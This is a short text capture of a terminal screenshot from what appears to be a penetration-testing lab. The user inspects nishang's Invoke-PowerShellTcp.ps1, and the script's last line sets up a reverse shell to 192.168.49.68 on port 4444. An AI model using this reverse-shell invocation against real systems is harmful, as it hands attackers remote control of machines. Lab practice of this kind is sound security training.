 GitStack 2.3.10 DeHashed — #FreeTh... Offensive Security Che... regex101: build, test, a... Regulex : JavaScript R...
┌──(mark㉿haxor)-[~/Desktop/Tools/nishang/Shells]
└─$ ls Invoke-PowerShellTcp.ps1
Invoke-PowerShellTcp.ps1
┌──(mark㉿haxor)-[~/Desktop/Tools/nishang/Shells]
└─$ tail Invoke-PowerShellTcp.ps1
        }
    }
    catch
    {
        Write-Warning "Something went wrong! Check if the server is reachable and you are using the corr
ect port."
        Write-Error $_
    }
}
Invoke-PowerShellTcp -Reverse -IPAddress 192.168.49.68 -Port 4444
┌──(mark㉿haxor)-[~/Desktop/Tools/nishang/Shells]
└─$